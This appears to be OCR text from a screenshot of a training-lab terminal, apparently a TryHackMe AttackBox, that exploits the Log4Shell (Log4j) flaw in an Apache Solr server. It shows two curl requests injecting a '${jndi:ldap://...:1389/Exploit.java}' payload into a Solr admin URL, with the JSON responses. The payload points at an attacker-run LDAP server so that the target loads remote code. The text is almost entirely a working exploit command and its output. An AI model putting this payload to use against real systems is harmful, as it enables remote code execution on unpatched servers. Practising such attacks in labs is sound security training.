 Applications Places Sys m Fri 28 Jan, 10:01 AttackBox IP:10.10.59.196
Payload
File Edit View Search Terminal Tabs Help
LDAP NCAT HTTP Payload
root@ip-10-10-59-196:~/log4j# curl 'http://10.10.113.206:8983/solr/admin/cores?f
oo=$\{jndi:ldap://10.10.59.196:1389/Exploit.java\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
root@ip-10-10-59-196:~/log4j# curl 'http://10.10.113.206:8983/solr/admin/cores?f
oo=$\{jndi:ldap://10.10.59.196:1389/Exploit.java\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
root@ip-10-10-59-196:~/log4j#